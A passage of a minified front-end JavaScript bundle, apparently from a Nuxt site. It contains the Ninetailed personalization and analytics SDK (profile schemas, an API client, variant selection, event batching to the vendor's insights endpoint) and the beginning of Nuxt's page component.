u=t.z.record(t.z.string(),t.z.string()),p=t.z.object({path:t.z.string(),query:u,referrer:t.z.string(),search:t.z.string(),url:t.z.string()}),h=t.z.object({id:t.z.string(),isReturningVisitor:t.z.boolean(),landingPage:p,count:t.z.number(),activeSessionLength:t.z.number(),averageSessionLength:t.z.number()}),f=t.z.enum(["unknown",...Object.keys(c.default.getAlpha2Codes())]),_=t.z.object({coordinates:t.z.object({latitude:t.z.number(),longitude:t.z.number()}).optional(),city:t.z.string().optional(),postalCode:t.z.string().optional(),region:t.z.string().optional(),regionCode:t.z.string().optional(),country:t.z.string().optional(),countryCode:f.optional(),continent:t.z.string().optional(),timezone:t.z.string().optional()}),E=t.z.lazy(()=>t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null(),t.z.symbol(),t.z.array(E),b])),b=t.z.record(t.z.string(),t.z.union([E,t.z.array(E)])),I=t.z.lazy(()=>t.z.union([E,t.z.array(I),t.z.record(I)])),w=t.z.record(I),y=t.z.object({id:t.z.string(),stableId:t.z.string(),random:t.z.number(),audiences:t.z.array(t.z.string()),traits:w,location:_,session:h}),g=t.z.object({features:t.z.array(t.z.string()).optional()}),m=t.z.object({experienceId:t.z.string(),variantIndex:t.z.number(),variants:t.z.record(t.z.string()),sticky:t.z.boolean().optional().default(!1)}),T=K=>t.z.object({data:K,message:t.z.string(),error:t.z.boolean().nullable()});e.ComponentTypeEnum=void 0,(function(K){K.EntryReplacement="EntryReplacement",K.InlineVariable="InlineVariable"})(e.ComponentTypeEnum||(e.ComponentTypeEnum={})),e.InlineVariableComponentValueTypeEnum=void 0,(function(K){K.String="String",K.Object="Object",K.Boolean="Boolean",K.Number="Number"})(e.InlineVariableComponentValueTypeEnum||(e.InlineVariableComponentValueTypeEnum={}));const k=t.z.union([t.z.string(),t.z.boolean(),t.z.number(),w]),M=t.z.object({value:k});e.ChangeTypes=void 0,(function(K){K.Variable="Variable"})(e.ChangeTypes||(e.ChangeTypes={}));const D=t.z.object({key:t.z.string(),type:t.z.nativeEnum(e.ChangeTypes),meta:t.z.object({experienceId:t.z.string(),variantIndex:t.z.number()})}).extend({type:t.z.literal(e.ChangeTypes.Variable),value:k}),G=t.z.discriminatedUnion("type",[D]),B=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),Y=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),L=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),$=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),V=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),Z=T(t.z.object({profiles:t.z.array(y).optional()})),x=t.z.object({name:t.z.string().optional(),source:t.z.string().optional(),medium:t.z.string().optional(),term:t.z.string().optional(),content:t.z.string().optional()}),j=t.z.object({path:t.z.string(),query:u,referrer:t.z.string(),search:t.z.string(),title:t.z.string(),url:t.z.string(),category:t.z.string().optional()}).catchall(I),ne="page",pe="track",Ee="identify",Ce="screen",Pe="group",Oe="alias",$e="component",F=t.z.lazy(()=>t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null(),le,t.z.array(F)])),le=t.z.lazy(()=>t.z.record(t.z.string(),t.z.union([F,t.z.array(F)]))),ie="__anon_id",he="__nt_anonymous_id__",ye="__nt_debug__",He="__nt_profile__",C="__nt_experiences__",A="profile-change",U="profile-reset",Q="__nt-consent__",q="nt:empty-merge-id",ee="ntaid";function ue(K,z,W,ce){function Se(me){return me instanceof W?me:new W(function(Ge){Ge(me)})}return new(W||(W=Promise))(function(me,Ge){function Qe(O){try{rn(ce.next(O))}catch(d){Ge(d)}}function Pn(O){try{rn(ce.throw(O))}catch(d){Ge(d)}}function rn(O){O.done?me(O.value):Se(O.value).then(Qe,Pn)}rn((ce=ce.apply(K,[])).next())})}class ae{constructor(){this.name="@ninetailed/experience.js",this.sinks=[],this.diary=s.diary(this.name,this.onLogEvent.bind(this)),s.enable(this.name)}addSink(z){this.sinks=[...this.sinks.filter(W=>W.name!==z.name),z]}removeSink(z){this.sinks=this.sinks.filter(W=>W.name!==z)}removeSinks(){this.sinks=[]}debug(z,...W){this.diary.debug(z,...W)}info(z,...W){this.diary.info(z,...W)}log(z,...W){this.diary.log(z,...W)}warn(z,...W){this.diary.warn(z,...W)}error(z,...W){this.diary.error(z,...W)}fatal(z,...W){this.diary.fatal(z,...W)}onLogEvent(z){this.sinks.forEach(W=>{W.ingest(z)})}}const X=new ae,te=(K,z,{fetchImpl:W=fetch}={})=>ue(void 0,void 0,void 0,function*(){const{timeout:ce,onTimeout:Se}=z,me=new AbortController,Ge=setTimeout(()=>{typeof Se=="function"&&X.error(new Error("Ninetailed Request timed out.")),me.abort()},ce),Qe=yield W(K,Object.assign(Object.assign({},z),{signal:me.signal}));return clearTimeout(Ge),Qe}),we=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),de="https://experience.ninetailed.co",ve={IP_ENRICHMENT:"ip-enrichment",LOCATION:"location"},xe="main";class De extends Error{constructor(z,W=500){super(z),this.status=W,Object.setPrototypeOf(this,De.prototype)}}class Fe{constructor({clientId:z,environment:W=xe,url:ce=de,fetchImpl:Se=fetch}){this.constructOptions=me=>{const Ge={};return me.enabledFeatures&&Array.isArray(me.enabledFeatures)&&me.enabledFeatures.length>0&&(Ge.features=me.enabledFeatures),Ge},this.clientId=z,this.environment=W,this.url=ce,this.fetchImpl=Se}logRequestError(z,{requestName:W}){z instanceof Error&&(z.name==="AbortError"?X.warn(`${W} request aborted due to network issues. This request is not retryable.`):X.error(`${W} request failed with error: [${z.name}] ${z.message}`))}upsertProfile({profileId:z,events:W},ce){return ue(this,void 0,void 0,function*(){return z?this.updateProfile({profileId:z,events:W},ce):this.createProfile({events:W},ce)})}retryRequest(z,W,ce){var Se,me;return l.default(Ge=>ue(this,void 0,void 0,function*(){try{const Qe=yield z;if(Qe.status===503)throw new De(`${W} request failed with status: "[${Qe.status}] ${Qe.statusText}".`,503);return Qe.ok?(X.debug(`${W} response: `,Qe),Qe):(Ge(new Error(`${W} request failed with status: "[${Qe.status}] ${Qe.statusText} - traceparent: ${Qe.headers.get("traceparent")}". This request is not retryable`)),null)}catch(Qe){if(Qe instanceof De&&Qe.status===503)throw Qe;return Qe instanceof Error?Ge(Qe):Ge(new Error(`${W} request failed with an unknown error. This request is not retryable.`)),null}}),{retries:(Se=ce.retries)!==null&&Se!==void 0?Se:1,minTimeout:(me=ce.minRetryTimeout)!==null&&me!==void 0?me:0,onRetry:(Ge,Qe)=>X.error(`${Ge.message} Retrying (attempt ${Qe}).`)})}makeProfileMutationRequest(z,W,ce,Se){return this.retryRequest(te(this.constructUrl(z,Se),{method:"POST",headers:this.constructHeaders(Se),body:JSON.stringify(W),timeout:Se.timeout||3e3},{fetchImpl:this.fetchImpl}),ce,Se)}getProfile(z,W={}){return ue(this,void 0,void 0,function*(){const ce="Get Profile";X.info(`Sending ${ce} request.`);try{const Se=yield this.retryRequest(te(this.constructUrl(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${z}`,W),{method:"GET",timeout:W.timeout||3e3},{fetchImpl:this.fetchImpl}),"Get Profile",W),{data:me}=we.parse(yield Se.json());return X.debug(`${ce} request succesfully completed.`),me}catch(Se){throw this.logRequestError(Se,{requestName:ce}),Se}})}createProfile({events:z},W={}){return ue(this,void 0,void 0,function*(){const ce="Create Profile";X.info(`Sending ${ce} request.`);const Se={events:z,options:this.constructOptions(W)};X.debug(`${ce} request Body: `,Se);try{const me=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles`,Se,"Create Profile",W),{data:Ge}=Y.parse(yield me.json());return X.debug(`${ce} request succesfully completed.`),Ge}catch(me){throw this.logRequestError(me,{requestName:ce}),me}})}updateProfile({profileId:z,events:W},ce={}){return ue(this,void 0,void 0,function*(){const Se="Update Profile";X.info(`Sending ${Se} request.`);const me={events:W,options:this.constructOptions(ce)};X.debug(`${Se} request Body: `,me);try{const Ge=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${z}`,me,Se,ce),{data:Qe}=$.parse(yield Ge.json());return X.debug(`${Se} request successfully completed.`),Qe}catch(Ge){throw this.logRequestError(Ge,{requestName:Se}),Ge}})}upsertManyProfiles({events:z},W={}){return ue(this,void 0,void 0,function*(){const ce="Upsert Many Profiles";X.info(`Sending ${ce} request.`);const Se={events:z,options:this.constructOptions(W)};X.debug(`${ce} request Body: `,Se);try{const me=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/events`,Se,ce,Object.assign({plainText:!1},W)),{data:{profiles:Ge}}=Z.parse(yield me.json());return X.debug(`${ce} request successfully completed.`),Ge}catch(me){throw this.logRequestError(me,{requestName:ce}),me}})}constructUrl(z,W){const ce=new URL(z,this.url);return W.preflight&&ce.searchParams.set("type","preflight"),W.locale&&ce.searchParams.set("locale",W.locale),ce.toString()}constructHeaders(z){var W;const ce=new Map;return z.ip&&ce.set("X-Force-IP",z.ip),!((W=z.plainText)!==null&&W!==void 0)||W?ce.set("Content-Type","text/plain"):ce.set("Content-Type","application/json"),Object.fromEntries(ce)}}class Ze{constructor(){this.name="ConsoleLogSink"}ingest(z){const ce={debug:console.debug,info:console.info,log:console.log,warn:console.warn,error:console.error,fatal:console.error}[z.level];ce&&ce(...z.messages)}}class st{constructor(z){this.onLog=z,this.name="OnLogLogSink"}ingest(z){z.messages.length&&(z.level=="error"||z.level==="fatal"||typeof z.messages[0]=="string"&&this.onLog(z.messages[0],...z.messages.slice(1)))}}class ot{constructor(z){this.onError=z,this.name="OnErrorLogSink"}ingest(z){z.messages.length&&(z.level==="error"||z.level==="fatal")&&(z.messages[0]instanceof Error||typeof z.messages[0]=="string")&&this.onError(z.messages[0],...z.messages.slice(1))}}const ft=K=>{const z={};try{new URL(K).searchParams.forEach((ce,Se)=>{z[Se]=ce})}catch{}return z},ht=K=>{const z=ft(K.url),W={};return z.utm_campaign&&(W.name=z.utm_campaign),z.utm_source&&(W.source=z.utm_source),z.utm_medium&&(W.medium=z.utm_medium),z.utm_term&&(W.term=z.utm_term),z.utm_content&&(W.content=z.utm_content),W},qt=K=>{try{const z=ft(K.url),W=new URL(K.url);return{path:W.pathname,query:z,referrer:K.referrer,search:W.search,url:K.url}}catch{return{path:"",query:{},referrer:"",search:"",url:""}}},Zt=({messageId:K,timestamp:z,type:W,ctx:ce,location:Se})=>{const me=new Date(z).toISOString();return{channel:"web",context:{library:{name:"Ninetailed React Analytics SDK",version:"7.18.2"},userAgent:ce.userAgent,campaign:ht(ce),locale:ce.locale,page:qt(ce),gdpr:{isConsentGiven:!0},location:Se},messageId:K,originalTimestamp:me,timestamp:me,sentAt:me,type:W}},pt=K=>{var z;return Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"page"}))),{properties:Object.assign(Object.assign(Object.assign({},K.properties),qt(K.ctx)),{title:((z=K.ctx.document)===null||z===void 0?void 0:z.title)||""})})},Nt=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"track"}))),{event:K.event,properties:K.properties}),ke=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"identify"}))),{traits:K.traits,userId:K.userId}),es=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"component"}))),{componentType:K.componentType,componentId:K.componentId,experienceId:K.experienceId,variantIndex:K.variantIndex}),to=()=>typeof window<"u",no=(...K)=>z=>K.reduce((W,ce)=>ce(W),z),ec=(K,z,W)=>Object.values([...K,...z].reduce((ce,Se)=>(W in ce||(ce[Se[W]]=Se),ce),{})),tc=(K,z)=>Object.keys(K).reduce((W,ce)=>(z(K[ce],ce)&&(W[ce]=K[ce]),W),{}),ro=(K,z,W=/\{\{(.+?)\}\}/g)=>Array.from(K.matchAll(W)).reduce((ce,Se)=>{var me;return ce.replace(Se[0],(me=i.get(z,Se[1].trim()))!==null&&me!==void 0?me:"undefined")},K),nc=K=>K.type==="page",rc=K=>K.type==="track",sc=K=>K.type==="identify",ic=K=>K.type==="component",oc=function(z,W){const ce=new WeakMap;return(function Se(me,Ge){if(typeof me=="object"&&me!==null&&!(me instanceof Boolean)&&!(me instanceof Date)&&!(me instanceof Number)&&!(me instanceof RegExp)&&!(me instanceof String)){const Qe=ce.get(me);if(Qe!==void 0)return{$ref:Qe};if(ce.set(me,Ge),Array.isArray(me)){const Pn=[];return me.forEach(function(rn,O){Pn[O]=Se(rn,Ge+"["+O+"]")}),Pn}else{const Pn={};return Object.keys(me).forEach(function(rn){Pn[rn]=Se(me[rn],Ge+"["+JSON.stringify(rn)+"]")}),Pn}}return me})(z,"$")},ac=K=>JSON.stringify(oc(K)),Ws="nt_experiment_",cc=0,uc=4294967295,lc=(K,z,W)=>(K-z)/(W-z),so=K=>{const z=o.murmur3(K,0);return lc(z,cc,uc)},io=(K,z)=>so(`traffic-${z.id}-${K.stableId}`),oo=(K,z)=>so(`distribution-${z.id}-${K.stableId}`),ao=({experience:K,profile:z})=>{const W=io(z,K);X.info(`The traffic random factor for experience ${K.id} is ${W}. It's traffic allocation is set to ${K.trafficAllocation}.`);const ce=K.trafficAllocation>W,Se=!K.audience||z.audiences.includes(K.audience.id);return X.info(`Is the profile in traffic allocation range? ${ce?"yes":"no"}.

      Does the profile match the audience of the experience? ${Se?"yes":"no"}.
`),ce&&Se},co=K=>{const z={};for(const W in K.traits)W.startsWith(Ws)&&typeof K.traits[W]=="boolean"&&K.traits[W]===!0&&(z[W]=K.traits[W]);return z},dc=(K,z)=>{const W=co(z),ce=Object.keys(W).map(me=>me.replace(Ws,""));return K.filter(me=>ce.includes(me.id))},uo=(K,z)=>{const W=K.components.find(ce=>"id"in ce.baseline&&ce.baseline.id===z.id);return W?.type===e.ComponentTypeEnum.EntryReplacement?W:null},lo=({experience:K,profile:z})=>{const W=oo(z,K);X.log(`The distribution random factor for experience ${K.id} is ${W}. It's distribution is set to ${JSON.stringify(K.distribution,null,2)}.`);const ce=K.distribution.find(({start:Se,end:me})=>W>=Se&&W<=me);return ce||{index:0,start:0,end:1}},fc=({experiences:K,profile:z})=>{const W=K.find(ce=>ao({experience:ce,profile:z}));return W??null},Gs=(K,z)=>{const W=uo(K,z);return W?W.variants:[]},hc=(K,z)=>Gs(K,z).length>0,pc=({baseline:K,experience:z,profile:W})=>{const ce=Gs(z,K),Se=Object.assign(Object.assign({},K),{hidden:!1});if(!ce.length)return{variant:Se,index:0};const me=lo({experience:z,profile:W});if(!me)return{variant:Se,index:0};if(me.index===0)return{variant:Se,index:0};const Ge=[Se,...ce];return Ge.length<=me.index?(X.warn("A distribution for a variant was selected but it's metadata could not be found."),{variant:Se,index:0}):{variant:Ge[me.index],index:me.index}};e.ANONYMOUS_ID=he,e.Alias=Oe,e.Alpha2Code=f,e.CONSENT=Q,e.Campaign=x,e.Change=G,e.Component=$e,e.ConsoleLogSink=Ze,e.CreateProfileRequestBody=B,e.CreateProfileResponse=Y,e.DEBUG_FLAG=ye,e.EMPTY_MERGE_ID=q,e.EXPERIENCES_FALLBACK_CACHE=C,e.EXPERIENCE_TRAIT_PREFIX=Ws,e.FEATURES=ve,e.GeoLocation=_,e.Group=Pe,e.Identify=Ee,e.Json=I,e.JsonLiteral=E,e.JsonLiteralObject=b,e.JsonObject=w,e.LEGACY_ANONYMOUS_ID=ie,e.Logger=ae,e.NINETAILED_ANONYMOUS_ID_COOKIE=ee,e.NinetailedApiClient=Fe,e.OnErrorLogSink=ot,e.OnLogLogSink=st,e.PROFILE_CHANGE=A,e.PROFILE_FALLBACK_CACHE=He,e.PROFILE_RESET=U,e.Page=p,e.Pageview=ne,e.PageviewProperties=j,e.Profile=y,e.Properties=w,e.Query=u,e.RequestBodyOptions=g,e.Screen=Ce,e.SelectedVariantInfo=m,e.SerializableObject=le,e.SerializableValue=F,e.SessionStatistics=h,e.Track=pe,e.Traits=w,e.UpdateProfileRequestBody=L,e.UpdateProfileResponse=$,e.UpsertManyProfilesRequestBody=V,e.UpsertManyProfilesResponse=Z,e.VariableChange=D,e.allowVariableTypeSchema=k,e.buildCampaign=ht,e.buildComponentViewEvent=es,e.buildEvent=Zt,e.buildIdentifyEvent=ke,e.buildPage=qt,e.buildPageEvent=pt,e.buildQuery=ft,e.buildTrackEvent=Nt,e.circularJsonStringify=ac,e.fetchTimeout=te,e.getDistributionRandom=oo,e.getTrafficRandom=io,e.isBrowser=to,e.isComponentViewEvent=ic,e.isExperienceMatch=ao,e.isIdentifyEvent=sc,e.isPageViewEvent=nc,e.isTrackEvent=rc,e.logger=X,e.pickBy=tc,e.pickExperimentTraits=co,e.pipe=no,e.selectActiveExperiments=dc,e.selectBaselineWithVariants=uo,e.selectDistribution=lo,e.selectExperience=fc,e.selectHasVariants=hc,e.selectVariant=pc,e.selectVariants=Gs,e.template=ro,e.unionBy=ec,e.variableVariantSchema=M})(eu)),eu}var Wt={},Wh;function wO(){if(Wh)return Wt;Wh=1,Object.defineProperty(Wt,"__esModule",{value:!0});var e=Ql(),t=Qy(),n=Xy();const r=n.z.object({variant:n.z.object({id:n.z.string()}).catchall(n.z.unknown()),variantIndex:n.z.number()}),s=r.extend({element:n.z.any(),experience:n.z.object({id:n.z.string(),type:n.z.union([n.z.literal("nt_experiment"),n.z.literal("nt_personalization")]),name:n.z.string().optional(),description:n.z.string().optional(),sticky:n.z.boolean().optional().default(!1)}).optional().nullable(),audience:n.z.object({id:n.z.string(),name:n.z.string().optional(),description:n.z.string().optional()}).optional().nullable().default({id:"ALL_VISITORS",name:"All Visitors",description:"This is the default all visitors audience as no audience was set."}),componentType:n.z.literal("Entry").default("Entry"),seenFor:n.z.number().optional().default(0)}),i=r.extend({componentType:n.z.literal("Variable").default("Variable"),variable:t.allowVariableTypeSchema,experienceId:n.z.string().optional()}),o=n.z.object({variant:n.z.object({id:n.z.string()}),audience:n.z.object({id:n.z.string()}),isPersonalized:n.z.boolean()}),a="has_seen_component",c="has_seen_elementStart",l="has_seen_element",u="has_seen_variable";var p,h;class f{constructor(){this.componentViewTrackingThreshold=0,this[p]=y=>{y.payload.seenFor===this.getComponentViewTrackingThreshold()&&this.onHasSeenElement(y)},this[h]=y=>{this.onHasSeenVariable(y)},this.onHasSeenElement=()=>{},this.onHasSeenVariable=()=>{},this.setComponentViewTrackingThreshold=y=>{this.componentViewTrackingThreshold=y},this.getComponentViewTrackingThreshold=()=>this.componentViewTrackingThreshold}}p=l,h=u;var _;const E={interpolate:/{{([\s\S]+?)}}/g};class b extends f{constructor(y={}){super(),this.hasSeenExperienceEventTemplate=y,this.seenElements=new WeakMap,this.seenVariables=new Map,this.getHasSeenExperienceEventPayload=g=>Object.entries(this.hasSeenExperienceEventTemplate).reduce((T,[k,M])=>{const N=()=>{try{return t.template(k,g,E.interpolate)}catch{return t.logger.error(`Your Ninetailed Analytics Plugin's template is invalid. They key template ${k} could not find the path in the specified experience.`),"undefined"}},D=()=>{try{return t.template(M,g,E.interpolate)}catch{return t.logger.error(`Your Ninetailed Analytics Plugin's template is invalid. They value template ${M} could not find the path in the specified experience.`),"undefined"}};return Object.assign(Object.assign({},T),{[N()]:D()})},{}),this.onHasSeenElement=({payload:g})=>{const m=s.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_element event",m.error.format());return}if(!m.data.experience||!m.data.audience)return;const T=this.seenElements.get(g.element)||[],k=m.data.variantIndex===0?"control":`variant ${m.data.variantIndex}`,M={experience:m.data.experience,audience:m.data.audience,selectedVariant:m.data.variant,selectedVariantIndex:m.data.variantIndex,selectedVariantSelector:k};if(T.some(G=>e.isEqual(G,M)))return;const D=Object.assign(Object.assign({},M),{componentType:"Entry"});this.seenElements.set(g.element,[...T,D]),this.onTrackExperience(D,this.getHasSeenExperienceEventPayload(D))},this.onHasSeenVariable=({payload:g})=>{const m=i.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_variable event",m.error.format());return}const T=m.data.variant.id;if(typeof T>"u"){t.logger.error("Component ID is undefined in has_seen_variable event payload");return}const k=T,M=this.seenVariables.get(k)||[],N=m.data.variantIndex===0?"control":`variant ${m.data.variantIndex}`,D={componentId:T,selectedVariant:m.data.variant,selectedVariantIndex:m.data.variantIndex,selectedVariantSelector:N},G=Object.assign(Object.assign({},D),{componentType:"Variable"});M.some(Y=>e.isEqual(Y,G))||this.seenVariables.set(k,[...M,G])},this[_]=({payload:g})=>{const m=o.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_component event",m.error.format());return}this.onTrackComponent(m.data)}}}_=a;const I=w=>typeof w=="object"&&w!==null&&"getComponentViewTrackingThreshold"in w&&typeof w.getComponentViewTrackingThreshold=="function"&&"setComponentViewTrackingThreshold"in w&&typeof w.setComponentViewTrackingThreshold=="function";return Wt.ElementSeenPayloadSchema=s,Wt.HAS_SEEN_COMPONENT=a,Wt.HAS_SEEN_ELEMENT=l,Wt.HAS_SEEN_ELEMENT_START=c,Wt.HAS_SEEN_VARIABLE=u,Wt.NinetailedAnalyticsPlugin=b,Wt.NinetailedPlugin=f,Wt.TrackComponentPropertiesSchema=o,Wt.VariableSeenPayloadSchema=i,Wt.hasComponentViewTrackingThreshold=I,Wt}var Gh;function SO(){return Gh||(Gh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=Ql(),n=yO,r=Qy(),s=$l(),i=wO();function o(w){return w&&typeof w=="object"&&"default"in w?w:{default:w}}var a=o(s);function c(w,y){var g={};for(var m in w)Object.prototype.hasOwnProperty.call(w,m)&&y.indexOf(m)<0&&(g[m]=w[m]);if(w!=null&&typeof Object.getOwnPropertySymbols=="function")for(var T=0,m=Object.getOwnPropertySymbols(w);T<m.length;T++)y.indexOf(m[T])<0&&Object.prototype.propertyIsEnumerable.call(w,m[T])&&(g[m[T]]=w[m[T]]);return g}function l(w,y,g,m){function T(k){return k instanceof g?k:new g(function(M){M(k)})}return new(g||(g=Promise))(function(k,M){function N(B){try{G(m.next(B))}catch(Y){M(Y)}}function D(B){try{G(m.throw(B))}catch(Y){M(Y)}}function G(B){B.done?k(B.value):T(B.value).then(N,D)}G((m=m.apply(w,[])).next())})}const u="https://ingest.insights.ninetailed.co",p="main";class h extends Error{constructor(y,g=500){super(y),this.status=g,Object.setPrototypeOf(this,h.prototype)}}class f{constructor({clientId:y,environment:g=p,url:m=u}){this.clientId=y,this.environment=g,this.url=m}logRequestError(y,{requestName:g}){y instanceof Error&&(y.name==="AbortError"?r.logger.warn(`${g} request aborted due to network issues. This request is not retryable.`):r.logger.error(`${g} request failed with error: [${y.name}] ${y.message}`))}makeRequest(y,g,m,T){const{useBeacon:k=!1,timeout:M=3e3,retries:N=1,minRetryTimeout:D=0}=T,G=this.constructUrl(y);if(k){const B=new Blob([JSON.stringify(g)],{type:"text/plain"});navigator.sendBeacon(G,B);return}return a.default(B=>l(this,void 0,void 0,function*(){try{const Y=yield r.fetchTimeout(G,{method:"POST",headers:this.constructHeaders(),body:JSON.stringify(g),timeout:M});if(Y.status===503)throw new h(`${m} request failed with status: "[${Y.status}] ${Y.statusText}".`,503);return Y.ok?(r.logger.debug(`${m} response: `,Y),Y):(B(new Error(`${m} request failed with status: "[${Y.status}] ${Y.statusText} - traceparent: ${Y.headers.get("traceparent")}". This request is not retryable`)),null)}catch(Y){if(Y instanceof h&&Y.status===503)throw Y;return Y instanceof Error?B(Y):B(new Error(`${m} request failed with an unknown error. This request is not retryable.`)),null}}),{retries:N,minTimeout:D,onRetry:(B,Y)=>r.logger.error(`${B.message} Retrying (attempt ${Y}).`)})}sendEventBatches(y,g={}){return l(this,void 0,void 0,function*(){const m="Send component view batches";r.logger.info(`Sending ${m} request.`),r.logger.debug(`${m} request Body: `,y);try{yield this.makeRequest(`/v1/organizations/${this.clientId}/environments/${this.environment}/events`,y,m,g),r.logger.debug(`${m} request succesfully completed.`)}catch(T){if(this.logRequestError(T,{requestName:m}),!(T instanceof Error)||T.name!=="AbortError")throw T}})}constructUrl(y){return new URL(y,this.url).toString()}constructHeaders(){const y=new Map;return y.set("Content-Type","application/json"),Object.fromEntries(y)}}var _,E,b;class I extends i.NinetailedPlugin{constructor({url:y}={}){super(),this.name="ninetailed:insights",this.seenElements=new WeakMap,this.seenVariables=new Map,this.events=[],this.eventsQueue=[],this.initialize=({instance:g})=>l(this,void 0,void 0,function*(){this.instance=g}),this.onHasSeenElement=({payload:g})=>{var m;const{element:T,experience:k,variant:M,variantIndex:N}=g,D=c(g,["element"]),G=M.id;if(typeof G>"u")return;const B=this.seenElements.get(g.element)||[];B.some(L=>t.isEqual(L,D))||(this.seenElements.set(T,[...B,D]),(m=this.instance)===null||m===void 0||m.dispatch({type:n.COMPONENT_START,componentId:G,componentType:"Entry",variantIndex:N,experienceId:k?.id}))},this[_]=({payload:g})=>{if(!this.eventBuilder){r.logger.error("EventBuilder is not injected. Cannot build event. Skipping.");return}const{componentId:m,experienceId:T,variantIndex:k,componentType:M}=g,N=this.eventBuilder.component(m,M,T,k);this.events.push(N),this.shouldFlushEventsQueue()&&(this.profile&&this.createEventsBatch(this.profile),this.flushEventsQueue())},this.onHasSeenVariable=({payload:g})=>{var m;const{variant:T,variantIndex:k,experienceId:M}=g,N=c(g,["variable"]),D=T.id;if(typeof D>"u")return;const G=this.seenVariables.get(D)||[];G.some(Y=>t.isEqual(Y,N))||(this.seenVariables.set(D,[...G,N]),(m=this.instance)===null||m===void 0||m.dispatch({type:n.COMPONENT_START,componentId:D,componentType:"Variable",variantIndex:k,experienceId:M}))},this[E]=({payload:g})=>{var m;const{profile:T}=g,k=(m=this.profile)!==null&&m!==void 0?m:T;k&&this.createEventsBatch(k),this.profile=T??void 0,this.seenElements=new WeakMap},this[b]=()=>{this.profile&&(this.createEventsBatch(this.profile),this.flushEventsQueue(!0))},this.insightsApiClientUrl=y}createEventsBatch(y){if(this.events.length===0)return;const g={profile:y,events:this.events};this.eventsQueue.push(g),this.events=[]}shouldFlushEventsQueue(){return this.eventsQueue.map(({events:y})=>y).flat().length+this.events.length===I.MAX_EVENTS}flushEventsQueue(y=!1){var g;this.eventsQueue.length!==0&&((g=this.insightsApiClient)===null||g===void 0||g.sendEventBatches(this.eventsQueue,{useBeacon:y}),this.eventsQueue=[])}setCredentials(y){this.insightsApiClient=new f({url:this.insightsApiClientUrl,clientId:y.clientId,environment:y.environment})}setEventBuilder(y){this.eventBuilder=y}}_=n.COMPONENT,E=n.PROFILE_CHANGE,b=n.PAGE_HIDDEN,I.MAX_EVENTS=25,e.NinetailedInsightsApiClient=f,e.NinetailedInsightsPlugin=I,e.default=I})(Xc)),Xc}var IO=SO();const TO=zt({name:"ninetailed",setup(){const e=Qr();let t;if(t=O1(),!t)return;const n=new Wy({clientId:e.public.ninetailed.apiKey,environment:e.public.ninetailed.environment},{plugins:[new IO.NinetailedInsightsPlugin],componentViewTrackingThreshold:2e3});return n.debug(!1),{provide:{ninetailed:n}}}}),CO=[gw,vw,Sw,e1,p1,m1,g1,y1,v1,_1,b1,E1,x1,TO],ev=(e="RouteProvider")=>Vt({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,s={};for(const i in t.route)Object.defineProperty(s,i,{get:()=>n===t.renderKey?t.route[i]:r[i],enumerable:!0});return fr(Wr,Sn(s)),()=>t.vnode?bt(t.vnode,{ref:t.vnodeRef}):t.vnode}}),OO=ev(),Kh=new WeakMap,xO=Vt({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=ut(),i=Pt(),o=Et(Wr,null);let a;r({pageRef:i});const c=Et(Ym,null);let l;const u=s.deferHydration();if(s.isHydrating){const h=s.hooks.hookOnce("app:error",u);Dt().beforeEach(h)}e.pageKey&&Lr(()=>e.pageKey,(h,f)=>{h!==f&&s.callHook("page:loading:start")});let p=!1;{const h=Dt().beforeResolve(()=>{p=!1});Fs(()=>{h()})}return()=>bt(xg,{name:e.name,route:e.route,...t},{default:h=>{const f=kO(o,h.route,h.Component),_=o&&o.matched.length===h.route.matched.length;if(!h.Component){if(l&&!_)return l;u();return}if(l&&c&&!c.isCurrent(h.route))return l;if(f&&o&&(!c||c?.isCurrent(o)))return _?l:null;const E=Vu(h,e.pageKey),b=PO(o,h.route,h.Component);!s.isHydrating&&a===E&&!b&&mr(()=>{p=!0,s.callHook("page:loading:end")}),a=E;const I=!!(e.transition??h.route.meta.pageTransition??Jd),w=I&&AO([e.transition,h.route.meta.pageTransition,Jd,{onAfterLeave(){delete s._runningTransition,s.callHook("page:transition:finish",h.Component)}}]),y=e.keepalive??h.route.meta.keepalive??G0;return l=kg(I&&w,NS(y,bt(El,{suspensible:!0,onPending:()=>{I&&(s._runningTransition=!0),s.callHook("page:start",h.Component)},onResolve:()=>{mr(()=>s.callHook("page:finish",h.Component).then(()=>{if(delete s._runningTransition,!p&&!b)return p=!0,s.callHook("page:loading:end")}).finally(u))}},{default:()=>{const g={key:E||void 0,vnode:n.default?RO(n.default,h):h.Component,route:h.route,renderKey:E||void 0,trackRootNodes:I,vnodeRef:i};if(!y)return bt(OO,g);const m=h.Component.type,T=m;let k=Kh.get(T);return k||(k=ev(m.name||m.__name),Kh.set(T,k)),bt(k,g)}}))).default(),l}})}});function AO(e){const t=[];for(const n of e)n&&t.push({...n,onAfterLeave:n.onAfterLeave?jl(n.onAfterLeave):void 0});return Km(...t)}function kO(e,t,n){if(!e)return!1;const 